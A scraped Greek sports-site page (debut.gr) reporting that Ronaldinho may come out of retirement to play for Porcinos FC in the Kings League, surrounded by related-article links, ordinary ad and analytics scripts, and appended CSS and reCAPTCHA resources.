<h6><em><strong>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;<span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></span>&nbsp;και στο&nbsp;<span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagra</a><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">m</a></span>&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;<span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/c/DebutSports/playlists">Subscribe </a></span>και στο κανάλι του&nbsp;<a href="https://debut.gr/"><span style="color: #b5921d;">Debut.gr</span></a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</strong></em></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/09/22/xrysi-bala-2025-lampsi-ronalntinio-sto-theatre-du-chatelet/">Χρυσή Μπάλα 2025: Λάμψη Ροναλντίνιο στο «Théâtre du Châtelet»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/ronalntinio/" rel="tag">Ροναλντίνιο</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/bartzwkas-stin-teleftaia-periodo-paiksame-amyna/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/6723575-1024x670.jpg" alt="Μπαρτζώκας: «Στην τελευταία περίοδο παίξαμε άμυνα»" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μπαρτζώκας: «Στην τελευταία περίοδο παίξαμε άμυνα»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/euroleague-9i-ag-i-vathmologia-meta-ti-niki-tou-olybiakou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/31030083-1024x673.jpg" alt="Euroleague (9η αγ): Στη Βασίλισσα το el classico, μεγάλο διπλό για Αρμάνι" width="1024" height="673" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Euroleague (9η αγ): Στη Βασίλισσα το el classico, μεγάλο διπλό για Αρμάνι          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/obrantovits-einai-merika-pragmata-pou-prepei-na-ksanadw/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/01/6429698-1024x542.jpg" alt="Ομπράντοβιτς: «Είναι μερικά πράγματα που πρέπει να ξαναδώ»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ομπράντοβιτς: «Είναι μερικά πράγματα που πρέπει να ξαναδώ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/olybiakos-partizan-80-71-nikise-me-ti-psyxi-sto-stoma/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/6723532-1024x670.jpg" alt="Ολυμπιακός-Παρτίζαν 80-71: Νίκησε&#8230;με τη ψυχή στο στόμα" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός-Παρτίζαν 80-71: Νίκησε&#8230;με τη ψυχή στο στόμα          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/super-league-epistrefontai-oi-3-vathmoi-ston-ofi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/6679500-1024x672.jpg" alt="Super League: «Επιστρέφονται οι 3 βαθμοί στον ΟΦΗ»" width="1024" height="672" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Super League: «Επιστρέφονται οι 3 βαθμοί στον ΟΦΗ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/hellenic-championship-tzokovits-enantion-mouzeti-ston-teliko/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/nole-1-1024x573.jpg" alt="Hellenic Championship: Τζόκοβιτς εναντίον Μουζέτι στον τελικό" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Hellenic Championship: Τζόκοβιτς εναντίον Μουζέτι στον τελικό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/kristiano-ronalnto-o-bekam-einai-omorfos-alla-egw-exw-olo-to-paketo-kai-eimai-teleios/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/10/cristianoronaldo-1024x542.jpg" alt="Κριστιάνο Ρονάλντο: «Ο Μπέκαμ είναι όμορφος αλλά εγώ έχω όλο το πακέτο και είμαι τέλειος»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κριστιάνο Ρονάλντο: «Ο Μπέκαμ είναι όμορφος αλλά εγώ έχω όλο το πακέτο και είμαι τέλειος»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/ataman-gia-tzokovits-timi-na-ton-filoksenisoume-sto-spiti-twn-prwtathlitwn/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/ataman-3-1024x579.jpg" alt="Αταμάν για Τζόκοβιτς: «Τιμή να τον φιλοξενήσουμε στο σπίτι των πρωταθλητών»" width="1024" height="579" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αταμάν για Τζόκοβιτς: «Τιμή να τον φιλοξενήσουμε στο σπίτι των πρωταθλητών»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/synagermos-stin-aek-provlima-me-katsiveli/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/katsivelhs-1024x582.jpg" alt="Συναγερμός στην ΑΕΚ &#8211; Πρόβλημα με Κατσίβελη" width="1024" height="582" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Συναγερμός στην ΑΕΚ &#8211; Πρόβλημα με Κατσίβελη          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/07/tzokovits-sas-efxaristw-einai-ena-apo-ta-tria-koryfaia-gipeda-pou-exw-paiksei-pote/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/nole-4-1024x580.jpg" alt="Τζόκοβιτς: «Σας ευχαριστώ, είναι ένα από τα τρία κορυφαία γήπεδα που έχω παίξει ποτέ»" width="1024" height="580" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-11-2025">07.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόκοβιτς: «Σας ευχαριστώ, είναι ένα από τα τρία κορυφαία γήπεδα που έχω παίξει ποτέ»          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2017/04/ronaldinho.png",
  "dateCreated":"2023-02-09T14:54:47+03:00",
  "datePublished":"2023-02-09T14:54:47+03:00",
  "dateModified":"2025-11-08T01:38:00+03:00",
  "description":"Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να φορέσει ξανά τα ποδοσφαιρικά του και να επιστρέψει στα γήπεδα.",
  "keywords":["Ροναλντίνιο"],
  "articleSection": "Trends",
  "headline":"Ο Ροναλντίνιο επιστρέφει στα γήπεδα!",
  "url": "https://debut.gr/2023/02/09/o-ronalntinio-epistrefei-sta-gipeda/",
  "articleBody": "Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να... διακόψει την «συνταξιοδότηση» του και να επιστρέψει στα ποδοσφαιρικά γήπεδα.Ο διάσημος Βραζιλιάνος, ο οποίος κατά γενική ομολογία, υπήρξε ο μέγιστος «τεχνίτης» σε κορυφαίο επίπεδο, καθώς η σχέση του με την «στρογγυλή Θεά» ήταν άκρως... ερωτική, ίσως ξαναφορέσει τα ποδοσφαιρικά του παπούτσια και μάλιστα σύντομα.Σου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.Σύμφωνα με σχετικά δημοσιεύματα του ισπανικού Τύπου και εδικότερα του «Cuatro», ο Ροναλντίνιο, ενδέχεται να ενταχθεί στην Porcinos FC, μία ομάδα που διαχειρίζεται ο διάσημος streamer, Ιμπάϊ Λανός, ο οποίος σε συνεργασία με τον Ζεράρ Πικέ, συνδιοργανώνουν το πρωτάθλημα «Kings League», με την συμμετοχή ομάδων «7χ7».Το συγκεκριμένο πρωτάθλημα, σημειώνει τεράστια επιτυχία και μεταδίδεται στην πλατφόρμα Twitch, συγκεντρώνοντας εκατοντάδες χιλιάδες θεατές κάθε Σαββατοκύριακο, καθώς συμμετέχουν, αρκετοί πρώην επαγγελματίες παίκτες.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;Facebook&nbsp;και στο&nbsp;Instagram&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;Subscribe και στο κανάλι του&nbsp;Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2017/04/ronaldinho.png",
    "width": 919,
    "height": 519,
    "description": "Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να φορέσει ξανά τα ποδοσφαιρικά του και να επιστρέψει στα γήπεδα."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/02/09/o-ronalntinio-epistrefei-sta-gipeda/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2025 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="US9xnv0VZ1y3VFx-RHuqiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762555088219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -325
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all
body_size: 1930
content:
.flexgrid.post-wrap{display:flex;flex-wrap:wrap;flex-direction:row;padding-top:2.2rem}
.narrow-ad{margin:3rem 0}
.single #article:before{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;
      background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
  position:absolute;top:0;content:"";display:block;max-height:450px;height:100vh}
.left-p{width:calc(100% - 340px);padding-right:10px}
.right-p{width:340px;padding-left:20px}
.left-p .tile-image{height:480px}
.main-content{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem;font-family:'Roboto'}
.social-column{width:60px;text-align:center;position:relative;display:block}
.content-wrap{width:calc(100% - 60px);padding:0 2rem;font-size:20px;font-weight:400;color:#0f0f0f;line-height:1.4}
.content-wrap h2,.content-wrap h3,.content-wrap h4,.content-wrap h5,.content-wrap h6{line-height:1.1;margin:10px 0}
.content-wrap p {
    margin: 15px 0;
    font-size: 2rem;
    line-height: 1.7;
}
.content-wrap p a{font-weight:600;color:var(--lightred);position:relative}
.content-wrap p a:after{content:"";position:absolute;background-color:var(--lightred);height:3px;left:0;width:0;bottom:0;transition:all 0.3s ease}
.content-wrap p a:hover:after{width:100%}
.post-header h1{max-width:860px;line-height:1.1}
.post-header h1{margin:0}
.post-header{padding-top:0;padding-bottom:2rem}
.kicker-name{background-color:var(--lightred);color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;line-height:1;padding:7px 10px 7px;margin-bottom:15px;clear:both;display:inline-block}
#breadcrumbs{margin-bottom:15px}
#breadcrumbs *{font-size:12px;color:#fff;font-family:Arial,Helvetica,sans-serif;text-decoration:none;text-transform:uppercase;opacity:.8}
.article-meta{border-bottom:1px solid #DDD;font-size:14px;font-family:'cf_asty_st';color:#999;padding-top:.6rem;padding-bottom:5px}
.article-meta{display:flex;justify-content:space-between;align-items:center}
.autor-details {
    display: flex;
    align-items: center;
}.autor-details .author-image {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 10px;
}.autor-details .author-name a {
    color: var(--lightred);
    font-weight: 700;
}
.post-summary{font-weight:900;letter-spacing:-0.25px}
.thecontent{font-weight:400}
.bottom-tags{border-top:1px solid #ccc;margin-top:3rem;padding-top:1rem;margin-bottom:2rem}
.urltags{display:flex;flex-wrap:wrap}
.urltags li{transition:all 0.3s ease;border:2px solid var(--red);font-size:14px;padding:2px 6px 2px;line-height:1.2;display:block;margin:5px}
.urltags li a{color:var(--red)}

.urltags li:hover a {color: #FFF}
.urltags li:hover {background-color: var(--red)}

.bottom-tags{display:flex;align-items:flex-start}
.bottom-tags label{border:2px solid var(--lightred);font-size:15px;padding:2px 10px 2px;line-height:1.2;display:block;margin:5px 10px 0 0;background-color:var(--lightred);color:#FFF;font-weight:600}
.content-wrap .post-summary{margin-top:0}
.more-list li a{color:var(--lightred);transition:all .3s;box-shadow:inset 0 -2px 0 rgb(0 0 0 / 10%)}
.more-list li a:hover{box-shadow:inset 0 -2px 0 var(--lightred)}
.tag-list{margin-top:2rem}
.tag-list .read-more-heading{font-family:'FranklinGothic-Heavy';border-bottom:4px solid var(--lightred);margin-bottom:12px;display:inline-block;font-size:22px;font-weight:normal}
.more-list li{margin-bottom:5px;font-family:'FranklinGothic-Heavy'}
.widget-box{margin:30px auto;display:block}
.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget{position:sticky;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:20px}
.single-section-name{position:relative;font-size:32px;color:var(--lightred);line-height:1;border-bottom:2px solid var(--lightred);text-align:center;padding-bottom:12px;margin-bottom:12px;margin-top:3rem}
.tile-image.image-h-semi{height:280px;overflow:hidden}
.blocked .o-meta{line-height:1;margin-top:5px;font-size:13px;margin-bottom:15px}
.o-meta .post-date{color:var(--lightred);border-bottom:3px solid;padding-bottom:3px}
.wrap-readmore{margin-bottom:2rem}
.articles-pop-now-must{max-width:100%;margin:0 auto 3rem;border:solid 1px #d0d0d0;text-align:center;padding:30px 30px 0;background-color:#f8f8f8}
.articles-pop-now-must h2{font-family:'Cyber Space';margin:0;font-size:1.8rem;line-height:1;margin-bottom:15px;color:#a80505}
.tab-wrap{border-bottom:1px solid #ddd;margin-bottom:30px}
.tab-wrap .tablinksxx{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;border:0;background:0;line-height:1.1;font-size:17px;color:#000;margin:0 10px;padding:5px 0;position:relative;border-radius:0;cursor:pointer}
.tablinksxx.activeTab:after,.tablinksxx:hover:after{right:0}
.tablinksxx:after{transition:all .3s ease;content:"";position:absolute;left:0;right:100%;background-color:#be111f;bottom:-2px;display:block;height:3px}
.tabscols{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-bottom:0}
.article-c{padding-left:10px;padding-right:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;display:block;margin:0 0 18px;text-align:left}
.article-c .article-c-date{display:block;color:#a2a2a2;font-size:12px;font-family:'cf_asty_st'}
.article-c h3{border:0;padding-left:0;font-size:15.5px;margin:0;line-height:1.2;color:#000;font-family:'cf_asty_st';font-weight:700}
.article-c h3 a{color:#000;text-decoration:none}

.at-share-dock-outer{display:none!important}
.social-column .at-share-btn-elements a {
    background-color: #C50915!important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container.videoWrapper {
    margin-bottom: 3rem;
}

@media screen and (max-width: 1023px) {
.at-share-dock-outer{display:none!important}
.single #article:before{height:80vw;max-height:250px}
.post-header{padding-top:15px;margin-bottom:0;padding-bottom:15px}
#breadcrumbs *{font-size:11px}
.kicker-name{font-size:13px}
.font-xl{font-size:25px}
.left-p{width:100%;padding:0}
.left-p .mainpost-image{height:250px;margin-left:-12px;margin-right:-12px}
.main-content{flex-direction:column}
.content-wrap{width:100%;padding:0}
.urltags li{font-size:12px;margin:3px;font-weight:600}
.bottom-tags{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:2rem}
.bottom-tags label{font-size:13px;margin:3px}
.tag-list .read-more-heading{font-size:20px}
.more-list li{font-size:17px}
.articles-pop-now-must{padding:20px 5px 0}
.single-section-name,.articles-pop-now-must h2{font-size:25px}
.article-c h3{font-size:15px}
.social-column{width:100%;text-align:left;padding-bottom:10px}
.right-p{width:100%;padding:0}
.footer-menu{flex-wrap:wrap}
.flexgrid.post-wrap{padding:0}
  
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 403
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
